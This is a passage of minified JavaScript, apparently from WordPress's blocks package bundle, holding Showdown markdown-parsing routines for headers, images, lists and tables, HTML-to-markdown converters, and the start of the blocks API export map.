n=e,a=o.helper.isString(t.prefixHeaderId)?t.prefixHeaderId:!0===t.prefixHeaderId?"section-":"",t.rawPrefixHeaderId||(n=a+n),n=t.ghCompatibleHeaderId?n.replace(/ /g,"-").replace(/&amp;/g,"").replace(/¨T/g,"").replace(/¨D/g,"").replace(/[&+$,\/:;=?@"#{}|^¨~\[\]`\\*)(%.!'<>]/g,"").toLowerCase():t.rawHeaderId?n.replace(/ /g,"-").replace(/&amp;/g,"&").replace(/¨T/g,"¨").replace(/¨D/g,"$").replace(/["']/g,"-").toLowerCase():n.replace(/[^\w]/g,"").toLowerCase(),t.rawPrefixHeaderId&&(n=a+n),r.hashLinkCounts[n]?n=n+"-"+r.hashLinkCounts[n]++:r.hashLinkCounts[n]=1,n}return e=e.replace(s,(function(e,a,i){var s=i;t.customizedHeaderId&&(s=i.replace(/\s?\{([^{]+?)}\s*$/,""));var c=o.subParser("spanGamut")(s,t,r),u=t.noHeaderId?"":' id="'+l(i)+'"',d=n-1+a.length,p="<h"+d+u+">"+c+"</h"+d+">";return o.subParser("hashBlock")(p,t,r)})),r.converter._dispatch("headers.after",e,t,r)})),o.subParser("horizontalRule",(function(e,t,r){"use strict";e=r.converter._dispatch("horizontalRule.before",e,t,r);var n=o.subParser("hashBlock")("<hr />",t,r);return e=(e=(e=e.replace(/^ {0,2}( ?-){3,}[ \t]*$/gm,n)).replace(/^ {0,2}( ?\*){3,}[ \t]*$/gm,n)).replace(/^ {0,2}( ?_){3,}[ \t]*$/gm,n),r.converter._dispatch("horizontalRule.after",e,t,r)})),o.subParser("images",(function(e,t,r){"use strict";function n(e,t,n,a,i,s,l,c){var u=r.gUrls,d=r.gTitles,p=r.gDimensions;if(n=n.toLowerCase(),c||(c=""),e.search(/\(<?\s*>? ?(['"].*['"])?\)$/m)>-1)a="";else if(""===a||null===a){if(""!==n&&null!==n||(n=t.toLowerCase().replace(/ ?\n/g," ")),a="#"+n,o.helper.isUndefined(u[n]))return e;a=u[n],o.helper.isUndefined(d[n])||(c=d[n]),o.helper.isUndefined(p[n])||(i=p[n].width,s=p[n].height)}t=t.replace(/"/g,"&quot;").replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback);var h='<img src="'+(a=a.replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback))+'" alt="'+t+'"';return c&&o.helper.isString(c)&&(h+=' title="'+(c=c.replace(/"/g,"&quot;").replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback))+'"'),i&&s&&(h+=' width="'+(i="*"===i?"auto":i)+'"',h+=' height="'+(s="*"===s?"auto":s)+'"'),h+" />"}return e=(e=(e=(e=(e=(e=r.converter._dispatch("images.before",e,t,r)).replace(/!\[([^\]]*?)] ?(?:\n *)?\[([\s\S]*?)]()()()()()/g,n)).replace(/!\[([^\]]*?)][ \t]*()\([ \t]?<?(data:.+?\/.+?;base64,[A-Za-z0-9+/=\n]+?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(["'])([^"]*?)\6)?[ \t]?\)/g,(function(e,t,r,a,o,i,s,l){return n(e,t,r,a=a.replace(/\s/g,""),o,i,0,l)}))).replace(/!\[([^\]]*?)][ \t]*()\([ \t]?<([^>]*)>(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(?:(["'])([^"]*?)\6))?[ \t]?\)/g,n)).replace(/!\[([^\]]*?)][ \t]*()\([ \t]?<?([\S]+?(?:\([\S]*?\)[\S]*?)?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(["'])([^"]*?)\6)?[ \t]?\)/g,n)).replace(/!\[([^\[\]]+)]()()()()()/g,n),r.converter._dispatch("images.after",e,t,r)})),o.subParser("italicsAndBold",(function(e,t,r){"use strict";function n(e,t,r){return t+e+r}return e=r.converter._dispatch("italicsAndBold.before",e,t,r),e=t.literalMidWordUnderscores?(e=(e=e.replace(/\b___(\S[\s\S]*?)___\b/g,(function(e,t){return n(t,"<strong><em>","</em></strong>")}))).replace(/\b__(\S[\s\S]*?)__\b/g,(function(e,t){return n(t,"<strong>","</strong>")}))).replace(/\b_(\S[\s\S]*?)_\b/g,(function(e,t){return n(t,"<em>","</em>")})):(e=(e=e.replace(/___(\S[\s\S]*?)___/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong><em>","</em></strong>"):e}))).replace(/__(\S[\s\S]*?)__/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong>","</strong>"):e}))).replace(/_([^\s_][\s\S]*?)_/g,(function(e,t){return/\S$/.test(t)?n(t,"<em>","</em>"):e})),e=t.literalMidWordAsterisks?(e=(e=e.replace(/([^*]|^)\B\*\*\*(\S[\s\S]*?)\*\*\*\B(?!\*)/g,(function(e,t,r){return n(r,t+"<strong><em>","</em></strong>")}))).replace(/([^*]|^)\B\*\*(\S[\s\S]*?)\*\*\B(?!\*)/g,(function(e,t,r){return n(r,t+"<strong>","</strong>")}))).replace(/([^*]|^)\B\*(\S[\s\S]*?)\*\B(?!\*)/g,(function(e,t,r){return n(r,t+"<em>","</em>")})):(e=(e=e.replace(/\*\*\*(\S[\s\S]*?)\*\*\*/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong><em>","</em></strong>"):e}))).replace(/\*\*(\S[\s\S]*?)\*\*/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong>","</strong>"):e}))).replace(/\*([^\s*][\s\S]*?)\*/g,(function(e,t){return/\S$/.test(t)?n(t,"<em>","</em>"):e})),r.converter._dispatch("italicsAndBold.after",e,t,r)})),o.subParser("lists",(function(e,t,r){"use strict";function n(e,n){r.gListLevel++,e=e.replace(/\n{2,}$/,"\n");var a=/(\n)?(^ {0,3})([*+-]|\d+[.])[ \t]+((\[(x|X| )?])?[ \t]*[^\r]+?(\n{1,2}))(?=\n*(¨0| {0,3}([*+-]|\d+[.])[ \t]+))/gm,i=/\n[ \t]*\n(?!¨0)/.test(e+="¨0");return t.disableForced4SpacesIndentedSublists&&(a=/(\n)?(^ {0,3})([*+-]|\d+[.])[ \t]+((\[(x|X| )?])?[ \t]*[^\r]+?(\n{1,2}))(?=\n*(¨0|\2([*+-]|\d+[.])[ \t]+))/gm),e=(e=e.replace(a,(function(e,n,a,s,l,c,u){u=u&&""!==u.trim();var d=o.subParser("outdent")(l,t,r),p="";return c&&t.tasklists&&(p=' class="task-list-item" style="list-style-type: none;"',d=d.replace(/^[ \t]*\[(x|X| )?]/m,(function(){var e='<input type="checkbox" disabled style="margin: 0px 0.35em 0.25em -1.6em; vertical-align: middle;"';return u&&(e+=" checked"),e+">"}))),d=d.replace(/^([-*+]|\d\.)[ \t]+[\S\n ]*/g,(function(e){return"¨A"+e})),n||d.search(/\n{2,}/)>-1?(d=o.subParser("githubCodeBlocks")(d,t,r),d=o.subParser("blockGamut")(d,t,r)):(d=(d=o.subParser("lists")(d,t,r)).replace(/\n$/,""),d=(d=o.subParser("hashHTMLBlocks")(d,t,r)).replace(/\n\n+/g,"\n\n"),d=i?o.subParser("paragraphs")(d,t,r):o.subParser("spanGamut")(d,t,r)),"<li"+p+">"+(d=d.replace("¨A",""))+"</li>\n"}))).replace(/¨0/g,""),r.gListLevel--,n&&(e=e.replace(/\s+$/,"")),e}function a(e,t){if("ol"===t){var r=e.match(/^ *(\d+)\./);if(r&&"1"!==r[1])return' start="'+r[1]+'"'}return""}function i(e,r,o){var i=t.disableForced4SpacesIndentedSublists?/^ ?\d+\.[ \t]/gm:/^ {0,3}\d+\.[ \t]/gm,s=t.disableForced4SpacesIndentedSublists?/^ ?[*+-][ \t]/gm:/^ {0,3}[*+-][ \t]/gm,l="ul"===r?i:s,c="";if(-1!==e.search(l))!function t(u){var d=u.search(l),p=a(e,r);-1!==d?(c+="\n\n<"+r+p+">\n"+n(u.slice(0,d),!!o)+"</"+r+">\n",l="ul"==(r="ul"===r?"ol":"ul")?i:s,t(u.slice(d))):c+="\n\n<"+r+p+">\n"+n(u,!!o)+"</"+r+">\n"}(e);else{var u=a(e,r);c="\n\n<"+r+u+">\n"+n(e,!!o)+"</"+r+">\n"}return c}return e=r.converter._dispatch("lists.before",e,t,r),e+="¨0",e=(e=r.gListLevel?e.replace(/^(( {0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(¨0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/gm,(function(e,t,r){return i(t,r.search(/[*+-]/g)>-1?"ul":"ol",!0)})):e.replace(/(\n\n|^\n?)(( {0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(¨0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/gm,(function(e,t,r,n){return i(r,n.search(/[*+-]/g)>-1?"ul":"ol",!1)}))).replace(/¨0/,""),r.converter._dispatch("lists.after",e,t,r)})),o.subParser("metadata",(function(e,t,r){"use strict";if(!t.metadata)return e;function n(e){r.metadata.raw=e,(e=(e=e.replace(/&/g,"&amp;").replace(/"/g,"&quot;")).replace(/\n {4}/g," ")).replace(/^([\S ]+): +([\s\S]+?)$/gm,(function(e,t,n){return r.metadata.parsed[t]=n,""}))}return e=(e=(e=(e=r.converter._dispatch("metadata.before",e,t,r)).replace(/^\s*«««+(\S*?)\n([\s\S]+?)\n»»»+\n/,(function(e,t,r){return n(r),"¨M"}))).replace(/^\s*---+(\S*?)\n([\s\S]+?)\n---+\n/,(function(e,t,a){return t&&(r.metadata.format=t),n(a),"¨M"}))).replace(/¨M/g,""),r.converter._dispatch("metadata.after",e,t,r)})),o.subParser("outdent",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("outdent.before",e,t,r)).replace(/^(\t|[ ]{1,4})/gm,"¨0")).replace(/¨0/g,""),r.converter._dispatch("outdent.after",e,t,r)})),o.subParser("paragraphs",(function(e,t,r){"use strict";for(var n=(e=(e=(e=r.converter._dispatch("paragraphs.before",e,t,r)).replace(/^\n+/g,"")).replace(/\n+$/g,"")).split(/\n{2,}/g),a=[],i=n.length,s=0;s<i;s++){var l=n[s];l.search(/¨(K|G)(\d+)\1/g)>=0?a.push(l):l.search(/\S/)>=0&&(l=(l=o.subParser("spanGamut")(l,t,r)).replace(/^([ \t]*)/g,"<p>"),l+="</p>",a.push(l))}for(i=a.length,s=0;s<i;s++){for(var c="",u=a[s],d=!1;/¨(K|G)(\d+)\1/.test(u);){var p=RegExp.$1,h=RegExp.$2;c=(c="K"===p?r.gHtmlBlocks[h]:d?o.subParser("encodeCode")(r.ghCodeBlocks[h].text,t,r):r.ghCodeBlocks[h].codeblock).replace(/\$/g,"$$$$"),u=u.replace(/(\n\n)?¨(K|G)\d+\2(\n\n)?/,c),/^<pre\b[^>]*>\s*<code\b[^>]*>/.test(u)&&(d=!0)}a[s]=u}return e=(e=(e=a.join("\n")).replace(/^\n+/g,"")).replace(/\n+$/g,""),r.converter._dispatch("paragraphs.after",e,t,r)})),o.subParser("runExtension",(function(e,t,r,n){"use strict";if(e.filter)t=e.filter(t,n.converter,r);else if(e.regex){var a=e.regex;a instanceof RegExp||(a=new RegExp(a,"g")),t=t.replace(a,e.replace)}return t})),o.subParser("spanGamut",(function(e,t,r){"use strict";return e=r.converter._dispatch("spanGamut.before",e,t,r),e=o.subParser("codeSpans")(e,t,r),e=o.subParser("escapeSpecialCharsWithinTagAttributes")(e,t,r),e=o.subParser("encodeBackslashEscapes")(e,t,r),e=o.subParser("images")(e,t,r),e=o.subParser("anchors")(e,t,r),e=o.subParser("autoLinks")(e,t,r),e=o.subParser("simplifiedAutoLinks")(e,t,r),e=o.subParser("emoji")(e,t,r),e=o.subParser("underline")(e,t,r),e=o.subParser("italicsAndBold")(e,t,r),e=o.subParser("strikethrough")(e,t,r),e=o.subParser("ellipsis")(e,t,r),e=o.subParser("hashHTMLSpans")(e,t,r),e=o.subParser("encodeAmpsAndAngles")(e,t,r),t.simpleLineBreaks?/\n\n¨K/.test(e)||(e=e.replace(/\n+/g,"<br />\n")):e=e.replace(/  +\n/g,"<br />\n"),r.converter._dispatch("spanGamut.after",e,t,r)})),o.subParser("strikethrough",(function(e,t,r){"use strict";return t.strikethrough&&(e=(e=r.converter._dispatch("strikethrough.before",e,t,r)).replace(/(?:~){2}([\s\S]+?)(?:~){2}/g,(function(e,n){return function(e){return t.simplifiedAutoLink&&(e=o.subParser("simplifiedAutoLinks")(e,t,r)),"<del>"+e+"</del>"}(n)})),e=r.converter._dispatch("strikethrough.after",e,t,r)),e})),o.subParser("stripLinkDefinitions",(function(e,t,r){"use strict";var n=function(e,n,a,i,s,l,c){return n=n.toLowerCase(),a.match(/^data:.+?\/.+?;base64,/)?r.gUrls[n]=a.replace(/\s/g,""):r.gUrls[n]=o.subParser("encodeAmpsAndAngles")(a,t,r),l?l+c:(c&&(r.gTitles[n]=c.replace(/"|'/g,"&quot;")),t.parseImgDimensions&&i&&s&&(r.gDimensions[n]={width:i,height:s}),"")};return(e=(e=(e+="¨0").replace(/^ {0,3}\[(.+)]:[ \t]*\n?[ \t]*<?(data:.+?\/.+?;base64,[A-Za-z0-9+/=\n]+?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*\n?[ \t]*(?:(\n*)["|'(](.+?)["|')][ \t]*)?(?:\n\n|(?=¨0)|(?=\n\[))/gm,n)).replace(/^ {0,3}\[(.+)]:[ \t]*\n?[ \t]*<?([^>\s]+)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*\n?[ \t]*(?:(\n*)["|'(](.+?)["|')][ \t]*)?(?:\n+|(?=¨0))/gm,n)).replace(/¨0/,"")})),o.subParser("tables",(function(e,t,r){"use strict";if(!t.tables)return e;function n(e,n){return"<td"+n+">"+o.subParser("spanGamut")(e,t,r)+"</td>\n"}function a(e){var a,i=e.split("\n");for(a=0;a<i.length;++a)/^ {0,3}\|/.test(i[a])&&(i[a]=i[a].replace(/^ {0,3}\|/,"")),/\|[ \t]*$/.test(i[a])&&(i[a]=i[a].replace(/\|[ \t]*$/,"")),i[a]=o.subParser("codeSpans")(i[a],t,r);var s,l,c,u,d=i[0].split("|").map((function(e){return e.trim()})),p=i[1].split("|").map((function(e){return e.trim()})),h=[],f=[],g=[],m=[];for(i.shift(),i.shift(),a=0;a<i.length;++a)""!==i[a].trim()&&h.push(i[a].split("|").map((function(e){return e.trim()})));if(d.length<p.length)return e;for(a=0;a<p.length;++a)g.push((s=p[a],/^:[ \t]*--*$/.test(s)?' style="text-align:left;"':/^--*[ \t]*:[ \t]*$/.test(s)?' style="text-align:right;"':/^:[ \t]*--*[ \t]*:$/.test(s)?' style="text-align:center;"':""));for(a=0;a<d.length;++a)o.helper.isUndefined(g[a])&&(g[a]=""),f.push((l=d[a],c=g[a],u=void 0,u="",l=l.trim(),(t.tablesHeaderId||t.tableHeaderId)&&(u=' id="'+l.replace(/ /g,"_").toLowerCase()+'"'),"<th"+u+c+">"+(l=o.subParser("spanGamut")(l,t,r))+"</th>\n"));for(a=0;a<h.length;++a){for(var b=[],_=0;_<f.length;++_)o.helper.isUndefined(h[a][_]),b.push(n(h[a][_],g[_]));m.push(b)}return function(e,t){for(var r="<table>\n<thead>\n<tr>\n",n=e.length,a=0;a<n;++a)r+=e[a];for(r+="</tr>\n</thead>\n<tbody>\n",a=0;a<t.length;++a){r+="<tr>\n";for(var o=0;o<n;++o)r+=t[a][o];r+="</tr>\n"}return r+"</tbody>\n</table>\n"}(f,m)}return e=(e=(e=(e=r.converter._dispatch("tables.before",e,t,r)).replace(/\\(\|)/g,o.helper.escapeCharactersCallback)).replace(/^ {0,3}\|?.+\|.+\n {0,3}\|?[ \t]*:?[ \t]*(?:[-=]){2,}[ \t]*:?[ \t]*\|[ \t]*:?[ \t]*(?:[-=]){2,}[\s\S]+?(?:\n\n|¨0)/gm,a)).replace(/^ {0,3}\|.+\|[ \t]*\n {0,3}\|[ \t]*:?[ \t]*(?:[-=]){2,}[ \t]*:?[ \t]*\|[ \t]*\n( {0,3}\|.+\|[ \t]*\n)*(?:\n|¨0)/gm,a),r.converter._dispatch("tables.after",e,t,r)})),o.subParser("underline",(function(e,t,r){"use strict";return t.underline?(e=r.converter._dispatch("underline.before",e,t,r),e=(e=t.literalMidWordUnderscores?(e=e.replace(/\b___(\S[\s\S]*?)___\b/g,(function(e,t){return"<u>"+t+"</u>"}))).replace(/\b__(\S[\s\S]*?)__\b/g,(function(e,t){return"<u>"+t+"</u>"})):(e=e.replace(/___(\S[\s\S]*?)___/g,(function(e,t){return/\S$/.test(t)?"<u>"+t+"</u>":e}))).replace(/__(\S[\s\S]*?)__/g,(function(e,t){return/\S$/.test(t)?"<u>"+t+"</u>":e}))).replace(/(_)/g,o.helper.escapeCharactersCallback),e=r.converter._dispatch("underline.after",e,t,r)):e})),o.subParser("unescapeSpecialChars",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("unescapeSpecialChars.before",e,t,r)).replace(/¨E(\d+)E/g,(function(e,t){var r=parseInt(t);return String.fromCharCode(r)})),r.converter._dispatch("unescapeSpecialChars.after",e,t,r)})),o.subParser("makeMarkdown.blockquote",(function(e,t){"use strict";var r="";if(e.hasChildNodes())for(var n=e.childNodes,a=n.length,i=0;i<a;++i){var s=o.subParser("makeMarkdown.node")(n[i],t);""!==s&&(r+=s)}return"> "+(r=r.trim()).split("\n").join("\n> ")})),o.subParser("makeMarkdown.codeBlock",(function(e,t){"use strict";var r=e.getAttribute("language"),n=e.getAttribute("precodenum");return"```"+r+"\n"+t.preList[n]+"\n```"})),o.subParser("makeMarkdown.codeSpan",(function(e){"use strict";return"`"+e.innerHTML+"`"})),o.subParser("makeMarkdown.emphasis",(function(e,t){"use strict";var r="";if(e.hasChildNodes()){r+="*";for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);r+="*"}return r})),o.subParser("makeMarkdown.header",(function(e,t,r){"use strict";var n=new Array(r+1).join("#"),a="";if(e.hasChildNodes()){a=n+" ";for(var i=e.childNodes,s=i.length,l=0;l<s;++l)a+=o.subParser("makeMarkdown.node")(i[l],t)}return a})),o.subParser("makeMarkdown.hr",(function(){"use strict";return"---"})),o.subParser("makeMarkdown.image",(function(e){"use strict";var t="";return e.hasAttribute("src")&&(t+="!["+e.getAttribute("alt")+"](",t+="<"+e.getAttribute("src")+">",e.hasAttribute("width")&&e.hasAttribute("height")&&(t+=" ="+e.getAttribute("width")+"x"+e.getAttribute("height")),e.hasAttribute("title")&&(t+=' "'+e.getAttribute("title")+'"'),t+=")"),t})),o.subParser("makeMarkdown.links",(function(e,t){"use strict";var r="";if(e.hasChildNodes()&&e.hasAttribute("href")){var n=e.childNodes,a=n.length;r="[";for(var i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);r+="](",r+="<"+e.getAttribute("href")+">",e.hasAttribute("title")&&(r+=' "'+e.getAttribute("title")+'"'),r+=")"}return r})),o.subParser("makeMarkdown.list",(function(e,t,r){"use strict";var n="";if(!e.hasChildNodes())return"";for(var a=e.childNodes,i=a.length,s=e.getAttribute("start")||1,l=0;l<i;++l)void 0!==a[l].tagName&&"li"===a[l].tagName.toLowerCase()&&(n+=("ol"===r?s.toString()+". ":"- ")+o.subParser("makeMarkdown.listItem")(a[l],t),++s);return(n+="\n\x3c!-- --\x3e\n").trim()})),o.subParser("makeMarkdown.listItem",(function(e,t){"use strict";for(var r="",n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);return/\n$/.test(r)?r=r.split("\n").join("\n    ").replace(/^ {4}$/gm,"").replace(/\n\n+/g,"\n\n"):r+="\n",r})),o.subParser("makeMarkdown.node",(function(e,t,r){"use strict";r=r||!1;var n="";if(3===e.nodeType)return o.subParser("makeMarkdown.txt")(e,t);if(8===e.nodeType)return"\x3c!--"+e.data+"--\x3e\n\n";if(1!==e.nodeType)return"";switch(e.tagName.toLowerCase()){case"h1":r||(n=o.subParser("makeMarkdown.header")(e,t,1)+"\n\n");break;case"h2":r||(n=o.subParser("makeMarkdown.header")(e,t,2)+"\n\n");break;case"h3":r||(n=o.subParser("makeMarkdown.header")(e,t,3)+"\n\n");break;case"h4":r||(n=o.subParser("makeMarkdown.header")(e,t,4)+"\n\n");break;case"h5":r||(n=o.subParser("makeMarkdown.header")(e,t,5)+"\n\n");break;case"h6":r||(n=o.subParser("makeMarkdown.header")(e,t,6)+"\n\n");break;case"p":r||(n=o.subParser("makeMarkdown.paragraph")(e,t)+"\n\n");break;case"blockquote":r||(n=o.subParser("makeMarkdown.blockquote")(e,t)+"\n\n");break;case"hr":r||(n=o.subParser("makeMarkdown.hr")(e,t)+"\n\n");break;case"ol":r||(n=o.subParser("makeMarkdown.list")(e,t,"ol")+"\n\n");break;case"ul":r||(n=o.subParser("makeMarkdown.list")(e,t,"ul")+"\n\n");break;case"precode":r||(n=o.subParser("makeMarkdown.codeBlock")(e,t)+"\n\n");break;case"pre":r||(n=o.subParser("makeMarkdown.pre")(e,t)+"\n\n");break;case"table":r||(n=o.subParser("makeMarkdown.table")(e,t)+"\n\n");break;case"code":n=o.subParser("makeMarkdown.codeSpan")(e,t);break;case"em":case"i":n=o.subParser("makeMarkdown.emphasis")(e,t);break;case"strong":case"b":n=o.subParser("makeMarkdown.strong")(e,t);break;case"del":n=o.subParser("makeMarkdown.strikethrough")(e,t);break;case"a":n=o.subParser("makeMarkdown.links")(e,t);break;case"img":n=o.subParser("makeMarkdown.image")(e,t);break;default:n=e.outerHTML+"\n\n"}return n})),o.subParser("makeMarkdown.paragraph",(function(e,t){"use strict";var r="";if(e.hasChildNodes())for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);return r.trim()})),o.subParser("makeMarkdown.pre",(function(e,t){"use strict";var r=e.getAttribute("prenum");return"<pre>"+t.preList[r]+"</pre>"})),o.subParser("makeMarkdown.strikethrough",(function(e,t){"use strict";var r="";if(e.hasChildNodes()){r+="~~";for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);r+="~~"}return r})),o.subParser("makeMarkdown.strong",(function(e,t){"use strict";var r="";if(e.hasChildNodes()){r+="**";for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);r+="**"}return r})),o.subParser("makeMarkdown.table",(function(e,t){"use strict";var r,n,a="",i=[[],[]],s=e.querySelectorAll("thead>tr>th"),l=e.querySelectorAll("tbody>tr");for(r=0;r<s.length;++r){var c=o.subParser("makeMarkdown.tableCell")(s[r],t),u="---";if(s[r].hasAttribute("style"))switch(s[r].getAttribute("style").toLowerCase().replace(/\s/g,"")){case"text-align:left;":u=":---";break;case"text-align:right;":u="---:";break;case"text-align:center;":u=":---:"}i[0][r]=c.trim(),i[1][r]=u}for(r=0;r<l.length;++r){var d=i.push([])-1,p=l[r].getElementsByTagName("td");for(n=0;n<s.length;++n){var h=" ";void 0!==p[n]&&(h=o.subParser("makeMarkdown.tableCell")(p[n],t)),i[d].push(h)}}var f=3;for(r=0;r<i.length;++r)for(n=0;n<i[r].length;++n){var g=i[r][n].length;g>f&&(f=g)}for(r=0;r<i.length;++r){for(n=0;n<i[r].length;++n)1===r?":"===i[r][n].slice(-1)?i[r][n]=o.helper.padEnd(i[r][n].slice(-1),f-1,"-")+":":i[r][n]=o.helper.padEnd(i[r][n],f,"-"):i[r][n]=o.helper.padEnd(i[r][n],f);a+="| "+i[r].join(" | ")+" |\n"}return a.trim()})),o.subParser("makeMarkdown.tableCell",(function(e,t){"use strict";var r="";if(!e.hasChildNodes())return"";for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t,!0);return r.trim()})),o.subParser("makeMarkdown.txt",(function(e){"use strict";var t=e.nodeValue;return t=(t=t.replace(/ +/g," ")).replace(/¨NBSP;/g," "),(t=(t=(t=(t=(t=(t=(t=(t=o.helper.unescapeHTMLEntities(t)).replace(/([*_~|`])/g,"\\$1")).replace(/^(\s*)>/g,"\\$1>")).replace(/^#/gm,"\\#")).replace(/^(\s*)([-=]{3,})(\s*)$/,"$1\\$2$3")).replace(/^( {0,3}\d+)\./gm,"$1\\.")).replace(/^( {0,3})([+-])/gm,"$1\\$2")).replace(/]([\s]*)\(/g,"\\]$1\\(")).replace(/^ {0,3}\[([\S \t]*?)]:/gm,"\\[$1]:")})),void 0===(n=function(){"use strict";return o}.call(t,r,t,e))||(e.exports=n)}).call(this)}},t={};function r(n){var a=t[n];if(void 0!==a)return a.exports;var o=t[n]={exports:{}};return e[n].call(o.exports,o,o.exports,r),o.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__EXPERIMENTAL_ELEMENTS:()=>Ce,__EXPERIMENTAL_PATHS_WITH_MERGE:()=>xe,__EXPERIMENTAL_STYLE_PROPERTY:()=>Te,__experimentalCloneSanitizedBlock:()=>yt,__experimentalGetAccessibleBlockLabel:()=>It,__experimentalGetBlockAttributesNamesByRole:()=>Ht,__experimentalGetBlockLabel:()=>Dt,__experimentalSanitizeBlockAttributes:()=>Vt,__unstableGetBlockProps:()=>_r,__unstableGetInnerBlocksProps:()=>kr,__unstableSerializeAndClean:()=>xr,children:()=>En,cloneBlock:()=>vt,createBlock:()=>kt,createBlocksFromInnerBlocksTemplate:()=>wt,doBlocksMatchTemplate:()=>Aa,findTransform:()=>Bt,getBlockAttributes:()=>Pn,getBlockContent:()=>Tr,getBlockDefaultClassName:()=>fr,getBlockFromExample:()=>Pt,getBlockMenuDefaultClassName:()=>gr,getBlockSupport:()=>Je,getBlockTransforms:()=>At,getBlockType:()=>Xe,getBlockTypes:()=>Qe,getBlockVariations:()=>lt,getCategories:()=>xa,getChildBlockNames:()=>nt,getDefaultBlockName:()=>Ze,getFreeformContentHandlerName:()=>Ue,getGroupingBlockName:()=>qe,getPhrasingContentSchema:()=>Jn,getPossibleBlockTransformations:()=>Et,getSaveContent:()=>yr,getSaveElement:()=>wr,getUnregisteredTypeHandlerName:()=>Ke,hasBlockSupport:()=>et,hasChildBlocks:()=>at,hasChildBlocksWithInserterSupport:()=>ot,isReusableBlock:()=>tt,isTemplatePart:()=>rt,isUnmodifiedDefaultBlock:()=>Mt,isValidBlockContent:()=>un,isValidIcon:()=>jt,node:()=>vn,normalizeIconObject:()=>Ot,parse:()=>Dn,parseWithAttributeSchema:()=>Nn,pasteHandler:()=>Ca,rawHandler:()=>ea,registerBlockCollection:()=>Re,registerBlockStyle:()=>it,registerBlockType:()=>Ve,registerBlockVariation:()=>ct,serialize:()=>Er,serializeRawBlock:()=>hr,setCategories:()=>Ea,setDefaultBlockName:()=>We,setFreeformContentHandlerName:()=>Fe,setGroupingBlockName:()=>Ye,setUnregisteredTypeHandlerName:()=>Ge,store:()=>lr,switchToBlockType:()=>Nt,synchronizeBlocksWithTemplate:()=>Sa,unregisterBlockStyle:()=>st,unregisterBlockType:()=>$e,unregisterBlockVariation:()=>ut,unstable__bootstrapServerSideBlockDefinitions:()=>De,updateCategory:()=>Ba,validateBlock:()=>cn,withBlockContentContext:()=>Na});var e={};r.r(e),r.d(e,{__experimentalGetUnprocessedBlockTypes:()=>T,getActiveBlockVariation:()=>A,getBlockStyles:()=>E,getBlockSupport:()=>D,getBlockType:()=>x,getBlockTypes:()=>C,getBlockVariations:()=>B,getCategories:()=>N,getChildBlockNames:()=>z,getCollections:()=>P,getDefaultBlockName:()=>L,getDefaultBlockVariation:()=>S,getFreeformFallbackBlockName:()=>M,getGroupingBlockName:()=>O,getUnregisteredFallbackBlockName:()=>j,hasBlockSupport:()=>I,hasChildBlocks:()=>H,hasChildBlocksWithInserterSupport:()=>R,isMatchingSearchTerm:()=>V});var t={};r.r(t),r.d(t,{__experimentalReapplyBlockTypeFilters:()=>Wt,__experimentalRegisterBlockType:()=>Kt,addBlockCollection:()=>ir,addBlockStyles:()=>Zt,addBlockTypes:()=>Gt,addBlockVariations:()=>Qt,removeBlockCollection:()=>sr,removeBlockStyles:()=>Xt,removeBlockTypes:()=>Yt,removeBlockVariations:()=>Jt,setCategories:()=>ar,setDefaultBlockName:()=>er,setFreeformFallbackBlockName:()=>tr,setGroupingBlockName:()=>nr,setUnregisteredFallbackBlockName:()=>rr,updateCategory:()=>or});const a=window.wp.data,o=window.lodash,i=window.wp.i18n,s=[{slug:"text",title:(0,i.__)("Text")},{slug:"media",title:(0,i.__)("Media")},{slug:"design",title:(0,i.__)("Design")},{slug:"widgets",title:(0,i.__)("Widgets")},{slug:"theme",title:(0,i.__)("Theme")},{slug:"embed",title:(0,i.__)("Embeds")},{slug:"reusable",title:(0,i.__)("Reusable blocks")}];function l(e){return e.reduce(((e,t)=>({...e,[t.name]:t})),{})}function c(e){return e.reduce(((e,t)=>(e.some((e=>e.name===t.name))||e.push(t),e)),[])}function u(e){return function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,r=arguments.length>1?arguments[1]:void 